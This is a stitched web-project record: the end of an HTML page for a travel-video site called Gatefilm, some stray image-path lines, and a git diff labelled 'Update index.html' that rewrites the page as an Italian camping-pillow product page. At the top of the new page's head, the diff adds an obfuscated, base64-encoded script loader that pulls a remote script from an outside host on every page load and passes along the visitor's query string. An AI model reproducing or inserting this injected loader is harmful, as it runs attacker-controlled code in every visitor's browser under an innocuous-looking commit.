<dialog id="terms"><div class="dlg"><button class="btn out" data-close style="float:right;padding:6px 16px">Close</button><h2>Terms of Use</h2><p>Last updated: November 13, 2026</p>
<p>Content here is for general inspiration. Conditions, access rules, drone regulations and seasons change, so verify details with local authorities and providers before you travel or film.</p>
<p>All text and design belong to Gatefilm Ltd. and may not be copied without permission. We are not liable for loss arising from reliance on this information, except where the law does not allow us to exclude liability. These terms are governed by the laws of England and Wales.</p></div></dialog>

<script>
(function(){
  var KEY="gatefilm_consent",cc=document.getElementById("cc");
  window.dataLayer=window.dataLayer||[];
  function gtag(){dataLayer.push(arguments)}
  gtag("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",wait_for_update:500});
  function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
  function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
  function apply(v){
    gtag("consent","update",{analytics_storage:v.an?"granted":"denied",ad_storage:v.ad?"granted":"denied",ad_user_data:v.ad?"granted":"denied",ad_personalization:v.ad?"granted":"denied"});
    // Load Google tags here ONLY when v.an or v.ad is true (add your own tag ID).
  }
  function choose(an,ad){var v={an:an,ad:ad,t:Date.now()};write(v);apply(v);cc.classList.remove("show")}
  function show(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
  var s=read();if(s){apply(s)}else{show()}
  document.getElementById("cc-all").onclick=function(){choose(true,true)};
  document.getElementById("cc-none").onclick=function(){choose(false,false)};
  document.getElementById("cc-cust").onclick=function(){document.getElementById("prefs").classList.add("open");this.style.display="none";document.getElementById("cc-save").style.display="inline-block"};
  document.getElementById("cc-save").onclick=function(){choose(document.getElementById("c-an").checked,document.getElementById("c-ad").checked)};
  document.getElementById("cc-reopen").onclick=show;
  document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
  document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
  document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
  var tb=document.querySelectorAll("[data-r].tabs button,.tabs [data-r]"),rows=document.querySelectorAll(".rw");
  tb.forEach(function(b){b.onclick=function(){tb.forEach(function(x){x.setAttribute("aria-pressed",x===b)});rows.forEach(function(r){r.hidden=!(b.dataset.r==="all"||r.dataset.r===b.dataset.r)})}});
})();
</script>
</body>
</html>



==== commit ca7a17f7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,263 +1,270 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="it">
 <head>
+<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Gatefilm – Departures for Travel Video Creators</title>
-<meta name="description" content="A departures board of eight filming destinations for travel TikTok creators and tour operators, with gate-by-gate shot ideas.">
+<title>TREKOLOGY ALUFT 2.0 – Cuscino gonfiabile ultraleggero da campeggio</title>
+<meta name="description" content="Cuscino gonfiabile ultraleggero da circa 110 g: si gonfia in 3–5 soffi, sta in una mano e ha una forma ergonomica per collo e zona lombare. Scopri come funziona.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@600;800&family=Barlow:wght@400;500;600&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Archivo:wght@500;800&family=Karla:wght@400;500;700&display=swap" rel="stylesheet">
 <style>
-:root{--bg:#e9e7e1;--panel:#fff;--navy:#0a2a5e;--ink:#0d1b33;--muted:#4b5a73;--sig:#ffd21f;--sig-ink:#0d1b33;--ok:#0c7a4d;--line:#c9c5ba;--board:#0a2a5e;--board-ink:#fff;
+:root{--bg:#f6efdf;--card:#fffaf0;--ink:#1e2b22;--muted:#56655a;--green:#1f4d36;--moss:#7fa35a;--orange:#ff6b2c;--on-orange:#2a0f03;--sky:#cfe6e0;--line:#e0d5ba;
 box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
-@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#0b1426;--panel:#111e38;--navy:#16408a;--ink:#eef1f7;--muted:#a3b0c7;--ok:#4fd39a;--line:#26385c;--board:#071123;color-scheme:dark}}
-:root[data-theme="dark"]{--bg:#0b1426;--panel:#111e38;--navy:#16408a;--ink:#eef1f7;--muted:#a3b0c7;--ok:#4fd39a;--line:#26385c;--board:#071123;color-scheme:dark}
+@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#101a14;--card:#17251c;--ink:#f1ead7;--muted:#a9b9ac;--green:#8fcf9f;--moss:#9cc271;--sky:#1f3a31;--line:#2a4034;color-scheme:dark}}
+:root[data-theme="dark"]{--bg:#101a14;--card:#17251c;--ink:#f1ead7;--muted:#a9b9ac;--green:#8fcf9f;--moss:#9cc271;--sky:#1f3a31;--line:#2a4034;color-scheme:dark}
 html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
 *,*::before,*::after{box-sizing:border-box}
-body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.55 Barlow,system-ui,sans-serif}
-h1,h2,h3{font-family:"Barlow Condensed",Barlow,sans-serif;margin:0;text-transform:none;letter-spacing:.005em;line-height:1}
+body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 Karla,system-ui,sans-serif;padding-bottom:84px}
+h1,h2,h3{font-family:Archivo,Karla,sans-serif;font-weight:800;margin:0;line-height:1.05;letter-spacing:-.015em}
 a{color:inherit}
-:focus-visible{outline:3px solid var(--sig);outline-offset:2px;box-shadow:0 0 0 5px var(--ink)}
-.wrap{max-width:1120px;margin:0 auto;padding:0 22px}
-.bar{background:var(--sig);color:var(--sig-ink)}
-.bar .wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding-top:12px;padding-bottom:12px;flex-wrap:wrap}
-.logo{font:800 1.7rem "Barlow Condensed",sans-serif;text-decoration:none;display:flex;align-items:center;gap:10px}
-.logo b{display:grid;place-items:center;width:34px;height:34px;background:var(--sig-ink);color:var(--sig);border-radius:6px;font-size:1.2rem}
-.bar nav{display:flex;gap:6px;flex-wrap:wrap}
-.bar nav a{text-decoration:none;font-weight:600;padding:6px 12px;border-radius:6px}
-.bar nav a:hover{background:var(--sig-ink);color:var(--sig)}
-.hero{padding:54px 0 34px;display:grid;grid-template-columns:1fr;gap:20px}
-.hero h1{font-size:clamp(3rem,9vw,7rem);font-weight:800;max-width:11em}
-.hero p{font-size:1.2rem;color:var(--muted);max-width:36em;margin:0}
-.btn{display:inline-block;background:var(--navy);color:#fff;font:800 1.15rem "Barlow Condensed",sans-serif;letter-spacing:.04em;padding:14px 28px;border-radius:8px;text-decoration:none;border:0;cursor:pointer}
-.btn:hover{background:var(--ink);color:var(--bg)}
-.btn.sig{background:var(--sig);color:var(--sig-ink)}
-.btn.sig:hover{background:var(--sig-ink);color:var(--sig)}
-.btn.out{background:transparent;color:var(--ink);box-shadow:inset 0 0 0 2px var(--ink)}
-.btn.out:hover{background:var(--ink);color:var(--bg)}
+:focus-visible{outline:3px solid var(--orange);outline-offset:3px;border-radius:6px}
+.wrap{max-width:1080px;margin:0 auto;padding:0 22px}
+.top{display:flex;justify-content:space-between;align-items:center;padding:18px 0;gap:12px}
+.logo{font:800 1.15rem Archivo,sans-serif;text-decoration:none;display:flex;align-items:center;gap:8px}
+.logo i{width:14px;height:14px;border-radius:50%;background:var(--orange);display:block}
+.top a.tl{font-weight:700;text-decoration:none;color:var(--muted)}
+.btn{display:inline-block;background:var(--orange);color:var(--on-orange);border:0;border-radius:14px;padding:16px 30px;font:800 1.05rem Archivo,sans-serif;text-decoration:none;cursor:pointer;box-shadow:0 8px 20px rgba(255,107,44,.35);transition:transform .12s}
+.btn:hover{transform:translateY(-2px)}
+.btn.o{background:transparent;color:var(--ink);box-shadow:inset 0 0 0 2px var(--ink)}
 .row{display:flex;gap:12px;flex-wrap:wrap}
-.board{background:var(--board);color:var(--board-ink);border-radius:14px;overflow:hidden;margin-top:14px}
-.bh{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap;background:var(--sig);color:var(--sig-ink);padding:12px 20px}
-.bh h2{font-size:1.9rem;font-weight:800}
-.tabs{display:flex;gap:6px;flex-wrap:wrap}
-.tabs button{border:0;background:rgba(13,27,51,.12);color:var(--sig-ink);font:600 .92rem Barlow,sans-serif;padding:6px 12px;border-radius:6px;cursor:pointer}
-.tabs button[aria-pressed="true"]{background:var(--sig-ink);color:var(--sig)}
-.cols,.rw summary{display:grid;grid-template-columns:90px 1.4fr 1.6fr 1fr;gap:14px;align-items:center;padding:14px 20px}
-.cols{font:600 .85rem Barlow,sans-serif;color:#a9bddf;border-bottom:1px solid rgba(255,255,255,.18)}
-.rw{border-bottom:1px solid rgba(255,255,255,.12)}
-.rw[hidden]{display:none}
-.rw summary{list-style:none;cursor:pointer}
-.rw summary::-webkit-details-marker{display:none}
-.rw summary:hover{background:rgba(255,255,255,.07)}
-.t{font:800 1.5rem "Barlow Condensed",sans-serif;color:var(--sig)}
-.d{font:800 1.7rem "Barlow Condensed",sans-serif}
-.d small{display:block;font:400 .85rem Barlow,sans-serif;color:#a9bddf}
-.g{color:#dbe6fa}
-.s{display:flex;align-items:center;gap:8px;font-weight:600}
-.s::before{content:"";width:10px;height:10px;border-radius:50%;background:#43d68f;flex:none}
-.rw[open] .s::after{content:"▴";margin-left:auto}
-.rw:not([open]) .s::after{content:"▾";margin-left:auto}
-.more{padding:4px 20px 22px 124px;display:grid;grid-template-columns:1fr 1fr;gap:16px 30px;color:#dbe6fa}
-.more h3{font-size:1.1rem;color:var(--sig);margin-bottom:4px}
-.more p{margin:0;font-size:.98rem}
-@keyframes flip{from{transform:rotateX(90deg);opacity:0}to{transform:none;opacity:1}}
-.board .d{animation:flip .5s ease-out both}
-.rw:nth-of-type(2) .d{animation-delay:.05s}.rw:nth-of-type(3) .d{animation-delay:.1s}.rw:nth-of-type(4) .d{animation-delay:.15s}.rw:nth-of-type(5) .d{animation-delay:.2s}.rw:nth-of-type(6) .d{animation-delay:.25s}.rw:nth-of-type(7) .d{animation-delay:.3s}.rw:nth-of-type(8) .d{animation-delay:.35s}.rw:nth-of-type(9) .d{animation-delay:.4s}
-section{padding:64px 0}
-.h{margin-bottom:28px;max-width:38em}
-.h h2{font-size:clamp(2.2rem,5vw,3.6rem);font-weight:800}
+.hero{display:grid;grid-template-columns:1.1fr .9fr;gap:34px;align-items:center;padding:24px 0 56px}
+.kick{display:inline-block;background:var(--sky);color:var(--green);font-weight:700;font-size:.85rem;padding:5px 14px;border-radius:999px;margin-bottom:16px}
+.hero h1{font-size:clamp(2.5rem,6.2vw,4.6rem)}
+.hero h1 span{color:var(--orange)}
+.hero p.lead{font-size:1.18rem;color:var(--muted);max-width:30em;margin:20px 0 26px}
+.chips{display:flex;gap:10px;flex-wrap:wrap;margin-top:22px}
+.chips span{background:var(--card);border:1px solid var(--line);border-radius:999px;padding:6px 14px;font-weight:700;font-size:.92rem}
+.note{font-size:.84rem;color:var(--muted);margin-top:12px}
+.scene{width:100%;max-width:470px;justify-self:center;border-radius:36px;overflow:hidden;box-shadow:0 20px 50px rgba(30,43,34,.2)}
+.scene svg{display:block;width:100%;height:auto}
+section{padding:56px 0 8px}
+.h{max-width:36em;margin-bottom:28px}
+.h h2{font-size:clamp(1.9rem,4.4vw,3rem)}
 .h p{color:var(--muted);margin:12px 0 0}
-.pass{display:grid;grid-template-columns:repeat(4,1fr);background:var(--panel);border-radius:16px;box-shadow:0 8px 26px rgba(10,42,94,.14);overflow:hidden}
-.pass div{padding:24px 22px;border-right:2px dashed var(--line)}
-.pass div:last-child{border:0}
-.pass h3{font-size:1.5rem;margin-bottom:8px;color:var(--navy)}
-.pass p{margin:0;color:var(--muted);font-size:.97rem}
-.pass .n{display:inline-block;background:var(--sig);color:var(--sig-ink);font:800 .95rem "Barlow Condensed",sans-serif;padding:2px 10px;border-radius:5px;margin-bottom:10px}
-.desk{display:grid;grid-template-columns:1fr 1.15fr;gap:46px;align-items:start}
-.faq details{background:var(--panel);border-radius:12px;margin-bottom:12px;border:1px solid var(--line)}
-.faq summary{cursor:pointer;padding:16px 20px;font:800 1.35rem "Barlow Condensed",sans-serif;list-style:none;display:flex;justify-content:space-between;gap:10px}
+.stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:18px}
+.stat{background:var(--green);color:#f6efdf;border-radius:24px;padding:26px}
+:root:not([data-theme="light"]) .stat{color:#10281b}
+.stat b{display:block;font:800 2.6rem Archivo,sans-serif;line-height:1}
+.stat span{display:block;margin-top:8px;opacity:.92;font-size:.98rem}
+.ben{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:20px}
+.card{background:var(--card);border:1px solid var(--line);border-radius:22px;padding:24px}
+.card h3{font-size:1.3rem;margin:12px 0 6px}
+.card p{margin:0;color:var(--muted)}
+.ic{width:48px;height:48px;border-radius:14px;background:var(--sky);display:grid;place-items:center;color:var(--green)}
+.ic svg{width:26px;height:26px}
+.steps{display:grid;grid-template-columns:repeat(auto-fit,minmax(210px,1fr));gap:20px;counter-reset:s;padding:0;margin:0;list-style:none}
+.steps li{counter-increment:s;position:relative;padding-top:54px}
+.steps li::before{content:counter(s);position:absolute;left:0;top:0;width:42px;height:42px;border-radius:50%;background:var(--orange);color:var(--on-orange);display:grid;place-items:center;font:800 1.2rem Archivo,sans-serif}
+.steps h3{font-size:1.2rem;margin-bottom:4px}
+.steps p{margin:0;color:var(--muted)}
+.use{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
+.use div{background:var(--sky);border-radius:20px;padding:22px;font-weight:700;display:flex;gap:12px;align-items:center}
+.use svg{width:28px;height:28px;flex:none;color:var(--green)}
+.know{background:var(--card);border:2px dashed var(--moss);border-radius:24px;padding:28px}
+.know h3{font-size:1.4rem;margin-bottom:8px}
+.know p{margin:0;color:var(--muted)}
+.faq details{background:var(--card);border:1px solid var(--line);border-radius:16px;margin-bottom:12px}
+.faq summary{cursor:pointer;padding:18px 22px;font:800 1.1rem Archivo,sans-serif;list-style:none;display:flex;justify-content:space-between;gap:10px}
 .faq summary::-webkit-details-marker{display:none}
-.faq summary::after{content:"+";color:var(--navy);font-size:1.5rem;line-height:1}
+.faq summary::after{content:"+";color:var(--orange);font-size:1.5rem;line-height:1}
 .faq details[open] summary::after{content:"–"}
-.faq p{margin:0;padding:0 20px 18px;color:var(--muted)}
-.ticket{display:grid;grid-template-columns:1fr auto;background:var(--sig);color:var(--sig-ink);border-radius:18px;overflow:hidden}
-.ticket .l{padding:38px 34px}
-.ticket h2{font-size:clamp(2.2rem,5vw,3.6rem);font-weight:800}
-.ticket p{margin:12px 0 22px;max-width:30em}
-.ticket .r{background:var(--sig-ink);color:var(--sig);padding:34px 28px;border-left:3px dashed var(--sig);display:grid;align-content:center;gap:4px;font:600 1rem Barlow,sans-serif}
-.ticket .r b{font:800 2.6rem "Barlow Condensed",sans-serif}
-.ticket .btn{background:var(--sig-ink);color:var(--sig)}
-footer{background:var(--board);color:#dbe6fa;padding:50px 0 40px;margin-top:20px;font-size:.94rem}
-.fg{display:grid;grid-template-columns:1.4fr 1fr 1fr;gap:30px}
-footer h4{font:800 1.2rem "Barlow Condensed",sans-serif;color:var(--sig);margin:0 0 10px}
-footer a,footer .lnk{display:block;color:#dbe6fa;text-decoration:none;background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
-footer a:hover,footer .lnk:hover{color:#fff;text-decoration:underline}
-address{font-style:normal}
-.fine{margin-top:28px;font-size:.82rem;color:#a9bddf;border-top:1px solid rgba(255,255,255,.18);padding-top:20px}
-dialog{border:0;border-radius:14px;max-width:660px;width:calc(100% - 28px);padding:0;background:var(--panel);color:var(--ink);box-shadow:0 20px 60px rgba(0,0,0,.4)}
-dialog::backdrop{background:rgba(5,12,30,.65)}
-.dlg{padding:26px 28px;max-height:82vh;overflow:auto}
-.dlg h2{font-size:2rem;margin-bottom:4px}
-.dlg h3{font-size:1.25rem;margin:18px 0 4px;color:var(--navy)}
+.faq p{margin:0;padding:0 22px 18px;color:var(--muted)}
+.final{margin-top:40px;background:var(--green);color:#f6efdf;border-radius:32px;padding:56px 28px;text-align:center}
+:root:not([data-theme="light"]) .final{color:#10281b}
+.final h2{font-size:clamp(1.9rem,4.6vw,3.2rem)}
+.final p{max-width:30em;margin:14px auto 24px;opacity:.92}
+footer{margin-top:60px;border-top:1px solid var(--line);padding:36px 0 30px;color:var(--muted);font-size:.9rem}
